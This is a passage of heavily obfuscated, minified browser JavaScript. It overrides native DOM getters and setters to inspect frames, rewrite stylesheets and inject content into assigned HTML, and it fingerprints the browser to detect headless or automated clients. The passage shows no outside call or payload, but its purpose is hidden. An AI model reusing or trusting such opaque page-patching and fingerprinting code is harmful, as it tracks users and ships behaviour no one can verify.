Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return Y9['A'][LC(0x254)](Zy)[LC(0xdcd)][LC(0x901)][LC(0x5cf)](this,Zx,...Zn);}}),Hj(Zy,z2(0x453),z2(0x327),{'get':function(){const Lt=z2,Zx=Y9['A'][Lt(0x254)](Zy)[Lt(0x391)][Lt(0x5cf)](this,Lt(0x630));for(var Zk=arguments[Lt(0xec3)],Zn=new Array(Zk),ZI=0x0;ZI<Zk;ZI++)Zn[ZI]=arguments[ZI];const ZG=Y9['A'][Lt(0x254)](Zy)[Lt(0xd15)][Lt(0x254)][Lt(0x5cf)](this,...Zn);if(Hk(Zy,ZG,Zx)){if(HC(ZG),ZB[Lt(0x5cf)](this))HQ(ZP,ZG);else{if(Z4(ZP,ZG,Zv),!ZG[Lt(0x677)]){const Zu=Z0(ZG,ZP,Zv);Zu();const ZA=setInterval(()=>{const LQ=Lt,ZT=Y9['A'][LQ(0x254)](Zy)[LQ(0x391)][LQ(0x5cf)](this,LQ(0x630));Hk(Zy,ZG,ZT)?Zu():clearInterval(ZA);},0x3e8);ZG[Lt(0x677)]=Zu;}}}return Y9['A'][Lt(0x254)](Zy)[Lt(0x858)][Lt(0x254)][Lt(0x5cf)](this,...Zn);}}),Hj(Zy,z2(0x453),z2(0xd5d),{'get':function(){const Lp=z2;for(var Zx=arguments[Lp(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];const ZI=Y9['A'][Lp(0x254)](Zy)[Lp(0xd15)][Lp(0x254)][Lp(0x5cf)](this,...Zk);if(!ZI)return ZI;const ZG=Y9['A'][Lp(0x254)](Zy)[Lp(0x391)][Lp(0x5cf)](this,Lp(0x630));if(Hk(Zy,ZI,ZG)){if(HC(ZI),ZB[Lp(0x5cf)](this))HQ(ZP,ZI);else{if(Z4(ZP,ZI,Zv),!ZI[Lp(0x677)]){const Zu=Z0(ZI,ZP,Zv);Zu();const ZA=setInterval(()=>{const LU=Lp,ZT=Y9['A'][LU(0x254)](Zy)[LU(0x391)][LU(0x5cf)](this,LU(0x630));Hk(Zy,ZI,ZT)?Zu():clearInterval(ZA);},0x3e8);ZI[Lp(0x677)]=Zu;}}}if(ZG&&(0x0,Y0['EW'])(ZG)){const ZT=new URL((0x0,Y0['sH'])(ZG)[Lp(0xd04)]);if((Lp(0xc1)===ZT[Lp(0xf1d)]||Lp(0x275)===ZT[Lp(0xf1d)])&&ZT[Lp(0x825)][Lp(0x6de)](Lp(0xec1))||Lp(0xecc)===ZT[Lp(0xf1d)]&&ZT[Lp(0x825)][Lp(0x6de)](Lp(0x222))||Lp(0xc62)===ZT[Lp(0xf1d)]&&'/'===ZT[Lp(0x825)])return HL[Lp(0x254)](Zy,ZI);}return ZI;}}),Hj(Zy,z2(0xaf4),z2(0x329),{'get':function(){const LP=z2;for(var Zx=arguments[LP(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];const ZI=Y9['A'][LP(0x254)](Zy)[LP(0xb0)][LP(0x254)][LP(0x5cf)](this,...Zk),ZG=Y9['A'][LP(0x254)](Zy)[LP(0x172)][LP(0x254)][LP(0x5cf)](this);if(LP(0x60d)==typeof ZG&&ZG[LP(0x6de)](LP(0x845)))try{const Zu=JSON[LP(0x47f)](ZG);if(LP(0x7a5)===Zu[LP(0x8f2)]&&LP(0x58b)===Zu[LP(0xd43)])return ZI;}catch(ZA){}return LP(0x971)==typeof ZG&&ZG[LP(0xb36)]||Y1['A'][LP(0x3bc)]!==Y9['A'][LP(0x254)](Zy)[LP(0x86e)][LP(0x254)][LP(0x5cf)](this)||(ZT=>!(LP(0x60d)!=typeof ZT||!ZT[LP(0x516)](LP(0x114))))(ZG)?ZI:HL[LP(0x254)](Zy,ZI);}}),Hj(Zy,z2(0x453),z2(0xd23),{'get':function(){const Ly=z2;for(var Zx=arguments[Ly(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];return Y9['A'][Ly(0x254)](Zy)[Ly(0xe01)][Ly(0x254)][Ly(0x5cf)](this,...Zk);},'set':function(Zx){const Lv=z2;if(!Zx)return Y9['A'][Lv(0x254)](Zy)[Lv(0xe01)][Lv(0x901)][Lv(0x5cf)](this,Zx);Zx=Zx[Lv(0x8de)]();const Zk=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Y1['A'][Lv(0x3bc)]+Lv(0xc0),'kind':Y0['MN'][Lv(0x173)],'baseUrl':Y9['A'][Lv(0x254)](Zy)[Lv(0x2bf)][Lv(0x254)][Lv(0x512)](Zy[Lv(0xc95)]),'endpoint':Y1['A'][Lv(0x3bc)]});return Zx=Zx[Lv(0x6de)](Zk)?HW({'_window':Zy,'protectUrlContext':ZP,'html':Zx}):Lv(0xc88)[Lv(0xa60)](Hq,Lv(0x843))[Lv(0xa60)](Zk,Lv(0x224))[Lv(0xa60)]((0x0,Hd['x'])()['id'],Lv(0x647))+HW({'_window':Zy,'protectUrlContext':ZP,'html':Zx}),Y9['A'][Lv(0x254)](Zy)[Lv(0xe01)][Lv(0x901)][Lv(0x5cf)](this,Zx);}},ZB),Hj(Zy,z2(0x64d),z2(0x90e),{'get':function(){const Lc=z2;var Zx,Zk;return null!==(Zx=null===(Zk=this[Lc(0xd2c)])||void 0x0===Zk?void 0x0:Zk[Lc(0x90e)])&&void 0x0!==Zx?Zx:Y9['A'][Lc(0x254)](Zy)[Lc(0x43d)][Lc(0x254)][Lc(0x5cf)](this);}}),Hj(Zy,z2(0x64d),z2(0x772),{'get':function(){const Le=z2;var Zx,Zk;return null!==(Zx=null===(Zk=this[Le(0xd2c)])||void 0x0===Zk?void 0x0:Zk[Le(0x772)])&&void 0x0!==Zx?Zx:Y9['A'][Le(0x254)](Zy)[Le(0x42f)][Le(0x254)][Le(0x5cf)](this);}}),Hj(Zy,z2(0x64d),z2(0x6e5),{'get':function(){const Lj=z2;var Zx,Zk;return null!==(Zx=null===(Zk=this[Lj(0xd2c)])||void 0x0===Zk?void 0x0:Zk[Lj(0x6e5)])&&void 0x0!==Zx?Zx:Y9['A'][Lj(0x254)](Zy)[Lj(0xac8)][Lj(0x254)][Lj(0x5cf)](this);}}),Hj(Zy,z2(0x64d),z2(0xecd),{'get':function(){const LB=z2;var Zx,Zk;return null!==(Zx=null===(Zk=this[LB(0xd2c)])||void 0x0===Zk?void 0x0:Zk[LB(0xecd)])&&void 0x0!==Zx?Zx:Y9['A'][LB(0x254)](Zy)[LB(0x18e)][LB(0x254)][LB(0x5cf)](this);}}),Hj(Zy,z2(0x64d),z2(0x898),{'get':function(){const Lx=z2;var Zx,Zk;return null!==(Zx=null===(Zk=this[Lx(0xd2c)])||void 0x0===Zk?void 0x0:Zk[Lx(0x898)])&&void 0x0!==Zx?Zx:Y9['A'][Lx(0x254)](Zy)[Lx(0x7b7)][Lx(0x254)][Lx(0x5cf)](this);}}),Hj(Zy,z2(0x64d),z2(0x4d6),{'get':function(){const Lk=z2;var Zx,Zk;return null!==(Zx=null===(Zk=this[Lk(0xd2c)])||void 0x0===Zk?void 0x0:Zk[Lk(0x4d6)])&&void 0x0!==Zx?Zx:Y9['A'][Lk(0x254)](Zy)[Lk(0x954)][Lk(0x254)][Lk(0x5cf)](this);}}),Hc(Zy,z2(0xd4a),z2(0x4a3),function(Zx){const Ln=z2;if(this instanceof Zy[Ln(0xcdd)]&&Ln(0x4dd)===this[Ln(0x255)][Ln(0xce0)]()&&Zx instanceof Zy[Ln(0xab5)]){const Zk=Y9['A'][Ln(0x254)](Zy)[Ln(0x652)][Ln(0x254)][Ln(0x5cf)](Zx);if((0x0,Y8['xP'])(Zv,Zk))try{Y9['A'][Ln(0x254)](Zy)[Ln(0x652)][Ln(0x901)][Ln(0x5cf)](Zx,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':Zk,'idFilter':Zn=>(0x0,Y8['Bo'])(Zv,Zn),'urlFilter':Zn=>(0x0,Y8['pI'])(Zv,Zn),'attributeFilter':Zn=>(0x0,Y8['yu'])(Zv,Zn)}));}catch(Zn){}}return Y9['A'][Ln(0x254)](Zy)[Ln(0x729)][Ln(0x5cf)](this,Zx);}),Hc(Zy,z2(0x611),z2(0x974),function(Zx){const LI=z2;for(var Zk=arguments[LI(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];if(this instanceof Zy[LI(0x611)]&&Zx instanceof Zy[LI(0x1d8)]){const ZG=Array[LI(0xd07)](Zx[LI(0x691)])[LI(0x629)](Zu=>Zu instanceof Zy[LI(0xab5)]?Y9['A'][LI(0x254)](Zy)[LI(0x652)][LI(0x254)][LI(0x5cf)](Zu):'');return Y9['A'][LI(0x254)](Zy)[LI(0x652)][LI(0x901)][LI(0x5cf)](Zx,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZG[LI(0xd5e)](''),'idFilter':Zu=>(0x0,Y8['Bo'])(Zv,Zu),'urlFilter':Zu=>(0x0,Y8['pI'])(Zv,Zu),'attributeFilter':Zu=>(0x0,Y8['yu'])(Zv,Zu)})),Y9['A'][LI(0x254)](Zy)[LI(0x144)][LI(0x5cf)](this,Zx,...Zn);}return Y9['A'][LI(0x254)](Zy)[LI(0x144)][LI(0x5cf)](this,Zx,...Zn);}),Object[z2(0x35d)](Zy)[z2(0xe60)](Zx=>{const LG=z2;try{if(!Zx[LG(0x516)](LG(0x48b))||!Zx[LG(0xf1)](LG(0xcdd)))return;const Zk=[LG(0xd91),LG(0x646)];for(const Zn of Zk){const ZI=Zy[LG(0x802)][LG(0xd82)](Zy[Zx][LG(0x5e8)],Zn);ZI&&Zy[LG(0x802)][LG(0x38b)](Zy[Zx][LG(0x5e8)],Zn,{'get':function(){const Lu=LG;for(var ZG=arguments[Lu(0xec3)],Zu=new Array(ZG),ZA=0x0;ZA<ZG;ZA++)Zu[ZA]=arguments[ZA];if(!(0x0,Y8['sU'])(Zv,this))return ZI[Lu(0x254)][Lu(0x5cf)](this,...Zu);let ZT=ZI[Lu(0x254)][Lu(0x5cf)](this,...Zu);return Lu(0x60d)==typeof ZT&&ZT[Lu(0x516)](Lu(0x5b0))&&(ZT=ZT[Lu(0xd1f)](0x3)),ZT;},'set':function(ZG){const LA=LG;for(var Zu=arguments[LA(0xec3)],ZA=new Array(Zu>0x1?Zu-0x1:0x0),ZT=0x1;ZT<Zu;ZT++)ZA[ZT-0x1]=arguments[ZT];return(0x0,Y8['sU'])(Zv,this)?(LA(0x60d)!=typeof ZG&&LA(0x15a)!=typeof ZG||(ZG=LA(0x5b0)+ZG),ZI[LA(0x254)][LA(0x5cf)](this)===ZG?ZG:ZI[LA(0x901)][LA(0x5cf)](this,ZG,...ZA)):ZI[LA(0x901)][LA(0x5cf)](this,ZG,...ZA);}});}}catch(ZG){}});}const Z5=ZP=>{try{ZP();}catch(Zy){}};function Z6(ZP){const LT=Wh;var Zy;if(Y4['A'][LT(0x346)](LT(0xe06)),null!==(Zy=window[LT(0x100)])&&void 0x0!==Zy&&Zy[LT(0x8e5)])return;const Zv=window[LT(0x100)]||[];window[LT(0x100)]={'push':ZB=>Z5(ZB),'__replaced':!0x0};for(const ZB of[...Zv][LT(0x7cb)]())Z5(ZB);const Zc=Zx=>{const LD=LT;LD(0x645)===Zx[LD(0x86f)]?Zx[LD(0xd5f)](...Zx[LD(0xa6c)]):LD(0x513)===Zx[LD(0x86f)]?Zx[LD(0xd5f)]():LD(0x501)===Zx[LD(0x86f)]&&Zx[LD(0x3bf)]();},Zj=window[LT(0x1b7)]||[];window[LT(0x1b7)]={'push':Zx=>setTimeout(()=>Zc(Zx),0x0)};for(const Zx of Zj)Z5(()=>Zc(Zx));}function Z7(ZP){const LO=Wh;return LO(0x8d6)===function(Zy){const S0=LO;try{return new URL(Zy)[S0(0xcf9)][S0(0x254)](S0(0xa1d))||'';}catch(Zv){return'';}}(ZP);}var Z8=Z(0x1fbd);const Z9=class{static[Wh(0x7d2)](){const S1=Wh;var ZP,Zy;let Zv=arguments[S1(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:S1(0x5a1),Zc=!(arguments[S1(0xec3)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Zj=Date[S1(0xcd9)](),ZB=Zj-Zj%0x5265c00,Zx=ZB-0x5265c00,Zk=ZB+0x5265c00,Zn=S1(0xc44)+(0x0,Z1['t'])(Zv+'_'+ZB),ZI=S1(0xc44)+(0x0,Z1['t'])(Zv+'_'+Zx),ZG=S1(0xc44)+(0x0,Z1['t'])(Zv+'_'+Zk);return Zn===ZI||Zn===ZG||ZI===ZG||!(null!==(ZP=null!==(Zy=window[Zn])&&void 0x0!==Zy?Zy:window[ZI])&&void 0x0!==ZP?ZP:window[ZG])&&(Zc&&(window[Zn]=!0x0,window[ZI]=!0x0,window[ZG]=!0x0),!0x0);}};var ZY,ZH=Z(0xbb5),ZZ=/bot|crawl|http|lighthouse|scan|search|spider/i,Zh=function(ZP,Zy){const S2=Wh;return Zh=Object[S2(0x9bc)]||{'__proto__':[]}instanceof Array&&function(Zv,Zc){const S3=S2;Zv[S3(0x116)]=Zc;}||function(Zv,Zc){const S4=S2;for(var Zj in Zc)Object[S4(0x5e8)][S4(0x961)][S4(0x5cf)](Zc,Zj)&&(Zv[Zj]=Zc[Zj]);},Zh(ZP,Zy);};function Za(ZP,Zy,Zv,Zc){return new(Zv||(Zv=Promise))(function(Zj,ZB){const S8=a2H;function Zx(ZI){const S5=a2H;try{Zn(Zc[S5(0x422)](ZI));}catch(ZG){ZB(ZG);}}function Zk(ZI){const S6=a2H;try{Zn(Zc[S6(0x4a6)](ZI));}catch(ZG){ZB(ZG);}}function Zn(ZI){const S7=a2H;var ZG;ZI[S7(0x5e5)]?Zj(ZI[S7(0x11e)]):(ZG=ZI[S7(0x11e)],ZG instanceof Zv?ZG:new Zv(function(Zu){Zu(ZG);}))[S7(0xe76)](Zx,Zk);}Zn((Zc=Zc[S8(0x512)](ZP,Zy||[]))[S8(0x422)]());});}function Zs(ZP,Zy){const S9=Wh;var Zv,Zc,Zj,ZB,Zx={'label':0x0,'sent':function(){if(0x1&Zj[0x0])throw Zj[0x1];return Zj[0x1];},'trys':[],'ops':[]};return ZB={'next':Zk(0x0),'throw':Zk(0x1),'return':Zk(0x2)},S9(0x1d1)==typeof Symbol&&(ZB[Symbol[S9(0xfb)]]=function(){return this;}),ZB;function Zk(Zn){return function(ZI){return function(ZG){const SY=a2H;if(Zv)throw new TypeError(SY(0x4a4));for(;ZB&&(ZB=0x0,ZG[0x0]&&(Zx=0x0)),Zx;)try{if(Zv=0x1,Zc&&(Zj=0x2&ZG[0x0]?Zc[SY(0xf57)]:ZG[0x0]?Zc[SY(0x4a6)]||((Zj=Zc[SY(0xf57)])&&Zj[SY(0x5cf)](Zc),0x0):Zc[SY(0x422)])&&!(Zj=Zj[SY(0x5cf)](Zc,ZG[0x1]))[SY(0x5e5)])return Zj;switch(Zc=0x0,Zj&&(ZG=[0x2&ZG[0x0],Zj[SY(0x11e)]]),ZG[0x0]){case 0x0:case 0x1:Zj=ZG;break;case 0x4:return Zx[SY(0xe15)]++,{'value':ZG[0x1],'done':!0x1};case 0x5:Zx[SY(0xe15)]++,Zc=ZG[0x1],ZG=[0x0];continue;case 0x7:ZG=Zx[SY(0xe70)][SY(0xb4)](),Zx[SY(0x679)][SY(0xb4)]();continue;default:if(!((Zj=(Zj=Zx[SY(0x679)])[SY(0xec3)]>0x0&&Zj[Zj[SY(0xec3)]-0x1])||0x6!==ZG[0x0]&&0x2!==ZG[0x0])){Zx=0x0;continue;}if(0x3===ZG[0x0]&&(!Zj||ZG[0x1]>Zj[0x0]&&ZG[0x1]<Zj[0x3])){Zx[SY(0xe15)]=ZG[0x1];break;}if(0x6===ZG[0x0]&&Zx[SY(0xe15)]<Zj[0x1]){Zx[SY(0xe15)]=Zj[0x1],Zj=ZG;break;}if(Zj&&Zx[SY(0xe15)]<Zj[0x2]){Zx[SY(0xe15)]=Zj[0x2],Zx[SY(0xe70)][SY(0x79d)](ZG);break;}Zj[0x2]&&Zx[SY(0xe70)][SY(0xb4)](),Zx[SY(0x679)][SY(0xb4)]();continue;}ZG=Zy[SY(0x5cf)](ZP,Zx);}catch(Zu){ZG=[0x6,Zu],Zc=0x0;}finally{Zv=Zj=0x0;}if(0x5&ZG[0x0])throw ZG[0x1];return{'value':ZG[0x0]?ZG[0x1]:void 0x0,'done':!0x0};}([Zn,ZI]);};}}function ZM(ZP,Zy,Zv){const SH=Wh;if(Zv||0x2===arguments[SH(0xec3)]){for(var Zc,Zj=0x0,ZB=Zy[SH(0xec3)];Zj<ZB;Zj++)!Zc&&Zj in Zy||(Zc||(Zc=Array[SH(0x5e8)][SH(0xd1f)][SH(0x5cf)](Zy,0x0,Zj)),Zc[Zj]=Zy[Zj]);}return ZP[SH(0xa60)](Zc||Array[SH(0x5e8)][SH(0xd1f)][SH(0x5cf)](Zy));}Object[Wh(0xa0c)],Object[Wh(0xa0c)],Wh(0x1d1)==typeof SuppressedError&&SuppressedError;var Zf=Wh(0x68f),Zl=Wh(0xd60),ZV=Wh(0xf45),Zq=Wh(0xc28),Zd=Wh(0xe71),ZE=Wh(0xd84),Zw=function(ZP){function Zy(Zv,Zc){const SZ=a2H;var Zj=ZP[SZ(0x5cf)](this,Zc)||this;return Zj[SZ(0xbac)]=Zv,Zj[SZ(0x361)]=SZ(0xe16),Object[SZ(0x9bc)](Zj,Zy[SZ(0x5e8)]),Zj;}return function(Zv,Zc){const Sh=a2H;if(Sh(0x1d1)!=typeof Zc&&null!==Zc)throw new TypeError(Sh(0xb8e)+String(Zc)+Sh(0xaf9));function Zj(){const Sa=Sh;this[Sa(0x431)]=Zv;}Zh(Zv,Zc),Zv[Sh(0x5e8)]=null===Zc?Object[Sh(0xa0c)](Zc):(Zj[Sh(0x5e8)]=Zc[Sh(0x5e8)],new Zj());}(Zy,ZP),Zy;}(Error);function Zr(ZP){return Za(this,void 0x0,void 0x0,function(){var Zy,Zv,Zc=this;return Zs(this,function(Zj){const Ss=a2H;switch(Zj[Ss(0xe15)]){case 0x0:return Zy={},Zv=Object[Ss(0x56a)](ZP),[0x4,Promise[Ss(0xac9)](Zv[Ss(0x629)](function(ZB){return Za(Zc,void 0x0,void 0x0,function(){var Zx,Zk,Zn,ZI,ZG;return Zs(this,function(Zu){const SM=a2H;switch(Zu[SM(0xe15)]){case 0x0:Zx=ZP[ZB],Zu[SM(0xe15)]=0x1;case 0x1:return Zu[SM(0x679)][SM(0x79d)]([0x1,0x3,,0x4]),Zk=Zy,Zn=ZB,ZG={},[0x4,Zx()];case 0x2:return Zk[Zn]=(ZG[SM(0x11e)]=Zu[SM(0x189)](),ZG[SM(0xbac)]=0x0,ZG),[0x3,0x4];case 0x3:return ZI=Zu[SM(0x189)](),Zy[ZB]=ZI instanceof Zw?{'state':ZI[SM(0xbac)],'error':''[SM(0xa60)](ZI[SM(0x361)],':\x20')[SM(0xa60)](ZI[SM(0x973)])}:{'state':-0x3,'error':ZI instanceof Error?''[SM(0xa60)](ZI[SM(0x361)],':\x20')[SM(0xa60)](ZI[SM(0x973)]):String(ZI)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Zj[Ss(0x189)](),[0x2,Zy];}});});}function ZX(ZP,Zy){const Sf=Wh;return-0x1!==ZP[Sf(0x69a)](Zy);}function Zo(ZP,Zy){const Sl=Wh;return-0x1!==ZP[Sl(0x69a)](Zy);}function ZR(ZP){const SV=Wh;return Object[SV(0x35d)](ZP);}function ZW(ZP){const Sq=Wh;for(var Zy=[],Zv=0x1;Zv<arguments[Sq(0xec3)];Zv++)Zy[Zv-0x1]=arguments[Zv];for(var Zc=function(Zk){const Sd=Sq;if(Sd(0x60d)==typeof Zk){if(ZX(ZP,Zk))return{'value':!0x0};}else{if(null!=function(Zn,ZI){const SE=Sd;if(SE(0xc9c)in Zn)return Zn[SE(0xc9c)](ZI);for(var ZG=0x0;ZG<Zn[SE(0xec3)];ZG++)if(ZI(Zn[ZG]))return Zn[ZG];}(ZP,function(Zn){const Sw=Sd;return Zk[Sw(0x5ab)](Zn);}))return{'value':!0x0};}},Zj=0x0,ZB=Zy;Zj<ZB[Sq(0xec3)];Zj++){var Zx=Zc(ZB[Zj]);if(Sq(0x971)==typeof Zx)return Zx[Sq(0x11e)];}return!0x1;}function ZF(ZP){const Sr=Wh;return ZP[Sr(0xb7d)](function(Zy,Zv){return Zy+(Zv?0x1:0x0);},0x0);}var ZN={'detectAppVersion':function(ZP){const SX=Wh;var Zy=ZP[SX(0xa42)];return 0x0===Zy[SX(0xbac)]&&(/headless/i[SX(0x5ab)](Zy[SX(0x11e)])?Zd:/electron/i[SX(0x5ab)](Zy[SX(0x11e)])?Zf:/slimerjs/i[SX(0x5ab)](Zy[SX(0x11e)])?Zq:void 0x0);},'detectDocumentAttributes':function(ZP){const So=Wh;var Zy=ZP[So(0xc17)];return 0x0===Zy[So(0xbac)]&&(ZW(Zy[So(0x11e)],So(0xf45),So(0x3ff),So(0x5c7))?ZV:void 0x0);},'detectErrorTrace':function(ZP){const SR=Wh;var Zy=ZP[SR(0x9fe)];return 0x0===Zy[SR(0xbac)]&&(/PhantomJS/i[SR(0x5ab)](Zy[SR(0x11e)])?Zl:void 0x0);},'detectEvalLengthInconsistency':function(ZP){const SW=Wh;var Zy=ZP[SW(0xba9)],Zv=ZP[SW(0xb58)],Zc=ZP[SW(0xdbf)];if(0x0===Zy[SW(0xbac)]&&0x0===Zv[SW(0xbac)]&&0x0===Zc[SW(0xbac)]){var Zj=Zy[SW(0x11e)];return SW(0xd84)!==Zc[SW(0x11e)]&&(0x25===Zj&&!ZX([SW(0x90c),SW(0xcae)],Zc[SW(0x11e)])||0x27===Zj&&!ZX([SW(0xaf)],Zv[SW(0x11e)])||0x21===Zj&&!ZX([SW(0x49b)],Zc[SW(0x11e)]));}},'detectFunctionBind':function(ZP){const SF=Wh;if(-0x2===ZP[SF(0x945)][SF(0xbac)])return Zl;},'detectLanguagesLengthInconsistency':function(ZP){const SN=Wh;var Zy=ZP[SN(0x8ad)];if(0x0===Zy[SN(0xbac)]&&0x0===Zy[SN(0x11e)][SN(0xec3)])return Zd;},'detectNotificationPermissions':function(ZP){const Sg=Wh;var Zy=ZP[Sg(0x175)],Zv=ZP[Sg(0xb58)];return 0x0===Zv[Sg(0xbac)]&&Sg(0x7e5)===Zv[Sg(0x11e)]&&(0x0===Zy[Sg(0xbac)]&&Zy[Sg(0x11e)]?Zd:void 0x0);},'detectPluginsArray':function(ZP){const Si=Wh;var Zy=ZP[Si(0x609)];if(0x0===Zy[Si(0xbac)]&&!Zy[Si(0x11e)])return Zd;},'detectPluginsLengthInconsistency':function(ZP){const SJ=Wh;var Zy=ZP[SJ(0x6d7)],Zv=ZP[SJ(0x152)],Zc=ZP[SJ(0xb58)],Zj=ZP[SJ(0xdbf)];if(0x0===Zy[SJ(0xbac)]&&0x0===Zv[SJ(0xbac)]&&0x0===Zc[SJ(0xbac)]&&0x0===Zj[SJ(0xbac)]&&SJ(0x7e5)===Zc[SJ(0x11e)]&&!Zv[SJ(0x11e)]&&SJ(0x49b)===Zj[SJ(0x11e)])return 0x0===Zy[SJ(0x11e)]?Zd:void 0x0;},'detectProcess':function(ZP){const Sz=Wh;var Zy,Zv=ZP[Sz(0xa04)];return 0x0===Zv[Sz(0xbac)]&&(Sz(0xc38)===Zv[Sz(0x11e)][Sz(0x86f)]||null!=(null===(Zy=Zv[Sz(0x11e)][Sz(0xce2)])||void 0x0===Zy?void 0x0:Zy[Sz(0x68f)])?Zf:void 0x0);},'detectUserAgent':function(ZP){const SL=Wh;var Zy=ZP[SL(0x5e3)];return 0x0===Zy[SL(0xbac)]&&(/PhantomJS/i[SL(0x5ab)](Zy[SL(0x11e)])?Zl:/Headless/i[SL(0x5ab)](Zy[SL(0x11e)])?Zd:/Electron/i[SL(0x5ab)](Zy[SL(0x11e)])?Zf:/slimerjs/i[SL(0x5ab)](Zy[SL(0x11e)])?Zq:void 0x0);},'detectWebDriver':function(ZP){const SS=Wh;var Zy=ZP[SS(0xb24)];if(0x0===Zy[SS(0xbac)]&&Zy[SS(0x11e)])return Zd;},'detectWebGL':function(ZP){const Sb=Wh;var Zy=ZP[Sb(0xac5)];if(0x0===Zy[Sb(0xbac)]){var Zv=Zy[Sb(0x11e)],Zc=Zv[Sb(0x989)],Zj=Zv[Sb(0xc38)];if(Sb(0xa27)==Zc&&Sb(0x2b1)==Zj)return Zd;}},'detectWindowExternal':function(ZP){const SK=Wh;var Zy=ZP[SK(0xf5e)];return 0x0===Zy[SK(0xbac)]&&(/Sequentum/i[SK(0x5ab)](Zy[SK(0x11e)])?SK(0xd22):void 0x0);},'detectWindowSize':function(ZP){const Sm=Wh;var Zy=ZP[Sm(0x7c4)],Zv=ZP[Sm(0xfa)];if(0x0!==Zy[Sm(0xbac)]||0x0!==Zv[Sm(0xbac)])return!0x1;var Zc=Zy[Sm(0x11e)],Zj=Zc[Sm(0xbf3)],ZB=Zc[Sm(0xf2d)];return Zv[Sm(0x11e)]&&0x0===Zj&&0x0===ZB?Zd:void 0x0;},'detectMimeTypesConsistent':function(ZP){const SC=Wh;var Zy=ZP[SC(0xb6)];if(0x0===Zy[SC(0xbac)]&&!Zy[SC(0x11e)])return ZE;},'detectProductSub':function(ZP){const St=Wh;var Zy=ZP[St(0xb9e)],Zv=ZP[St(0xb58)];return 0x0===Zy[St(0xbac)]&&0x0===Zv[St(0xbac)]&&(St(0x7e5)!==Zv[St(0x11e)]&&St(0x37b)!==Zv[St(0x11e)]&&St(0xce3)!==Zv[St(0x11e)]&&St(0x342)!==Zv[St(0x11e)]||St(0x38a)===Zy[St(0x11e)]?void 0x0:ZE);},'detectDistinctiveProperties':function(ZP){const SQ=Wh;var Zy=ZP[SQ(0xd9f)];if(0x0!==Zy[SQ(0xbac)])return!0x1;var Zv,Zc=Zy[SQ(0x11e)];for(Zv in Zc)if(Zc[Zv])return Zv;}};function Zg(){const Sp=Wh;var ZP,Zy,Zv=window,Zc=navigator;return ZF([Sp(0x2aa)in Zc,Sp(0x663)in Zc,0x0===Zc[Sp(0x989)][Sp(0x69a)](Sp(0x615)),Sp(0x1a6)in Zv,Sp(0x577)in Zv,Sp(0xb5a)in Zv,Sp(0x669)in Zv])>=0x5?Sp(0x49b):ZF([Sp(0xe39)in Zv,Sp(0xdbd)in Zv,Sp(0x5b6)in Zv,0x0===Zc[Sp(0x989)][Sp(0x69a)](Sp(0xb5f)),Sp(0x14d)in Zc,Sp(0x616)in Zv])>=0x4?Sp(0x90c):ZF([Sp(0x43b)in navigator,Sp(0x67e)in(null!==(Zy=null===(ZP=document[Sp(0x7d4)])||void 0x0===ZP?void 0x0:ZP[Sp(0x4dd)])&&void 0x0!==Zy?Zy:{}),Sp(0x238)in Zv,Sp(0x7b4)in Zv,Sp(0x82f)in Zv,Sp(0x866)in Zv])>=0x4?Sp(0xcae):Sp(0xd84);}var Zi={'android':function(){const SU=Wh;var ZP=Zg(),Zy=SU(0x49b)===ZP,Zv=SU(0xcae)===ZP;if(!Zy&&!Zv)return!0x1;var Zc=window;return ZF([SU(0x8d2)in Zc,SU(0xa79)in Zc,Zy&&!(SU(0xb8f)in Zc),Zv&&/android/i[SU(0x5ab)](navigator[SU(0xa42)])])>=0x2;},'browserKind':function(){const SP=Wh;var ZP,Zy=null===(ZP=navigator[SP(0x5e3)])||void 0x0===ZP?void 0x0:ZP[SP(0xce0)]();return Zo(Zy,SP(0x195))?SP(0x494):Zo(Zy,SP(0x1ae))||Zo(Zy,SP(0x49f))?SP(0xaf):Zo(Zy,SP(0x342))?SP(0x342):Zo(Zy,SP(0xa52))?SP(0xa52):Zo(Zy,SP(0xce3))||Zo(Zy,SP(0x818))?SP(0xce3):Zo(Zy,SP(0x7e5))?SP(0x7e5):Zo(Zy,SP(0x37b))?SP(0x37b):SP(0xd84);},'browserEngineKind':Zg,'documentFocus':function(){const Sy=Wh;return void 0x0!==document[Sy(0xb82)]&&document[Sy(0xb82)]();},'userAgent':function(){const Sv=Wh;return navigator[Sv(0x5e3)];},'appVersion':function(){const Sc=Wh;var ZP=navigator[Sc(0xa42)];if(null==ZP)throw new Zw(-0x1,Sc(0xf1f));return ZP;},'rtt':function(){const Se=Wh;if(void 0x0===navigator[Se(0xf8)])throw new Zw(-0x1,Se(0x88d));if(void 0x0===navigator[Se(0xf8)][Se(0x36c)])throw new Zw(-0x1,Se(0x35e));return navigator[Se(0xf8)][Se(0x36c)];},'windowSize':function(){const Sj=Wh;return{'outerWidth':window[Sj(0xbf3)],'outerHeight':window[Sj(0xf2d)],'innerWidth':window[Sj(0x92d)],'innerHeight':window[Sj(0x19a)]};},'pluginsLength':function(){const SB=Wh;if(void 0x0===navigator[SB(0xe6b)])throw new Zw(-0x1,SB(0x66d));if(void 0x0===navigator[SB(0xe6b)][SB(0xec3)])throw new Zw(-0x3,SB(0x7eb));return navigator[SB(0xe6b)][SB(0xec3)];},'pluginsArray':function(){const Sx=Wh;if(void 0x0===navigator[Sx(0xe6b)])throw new Zw(-0x1,Sx(0x66d));if(void 0x0===window[Sx(0x3e5)])throw new Zw(-0x1,Sx(0x86d));return navigator[Sx(0xe6b)]instanceof PluginArray;},'errorTrace':function(){const Sk=Wh;try{null[0x0]();}catch(ZP){if(ZP instanceof Error&&null!=ZP[Sk(0xeb8)])return ZP[Sk(0xeb8)][Sk(0x8de)]();}throw new 